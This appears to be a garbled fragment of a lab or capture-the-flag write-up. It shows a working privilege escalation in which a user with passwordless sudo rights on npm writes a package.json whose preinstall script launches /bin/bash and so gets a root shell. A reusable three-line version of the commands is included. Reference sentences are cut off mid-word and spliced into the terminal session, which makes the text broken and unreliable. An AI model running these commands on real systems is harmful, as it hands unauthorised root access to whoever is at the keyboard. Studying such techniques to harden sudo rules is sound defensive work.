 dylan@jason:~$ sudo -l
Matching Defaults entries for dylan on jason:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
Shell
It can be used to break out from restricted environments by spa
User dylan may run the following commands on jason:
    (ALL) NOPASSWD: /usr/bin/npm *
dylan@jason:~$ TF=$(mktemp -d)
dylan@jason:~$ echo '{"scripts": {"preinstall": "/bin/bash"}}' > $TF/package.json
dylan@jason:~$ sudo /usr/bin/npm -C $TF --unsafe-perm i
(a)
> @ preinstall /tmp/tmp.rEQA2fZnbu
> /bin/bash
(b) Additionally, arbitrary script names can be used in place o
with, e.g., npm -C $TF run preinstall.
root@jason:/tmp/tmp.rEQA2fZnbu# whoami
root
root@jason:/tmp/tmp.rEQA2fZnbu#
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
npm -C $TF i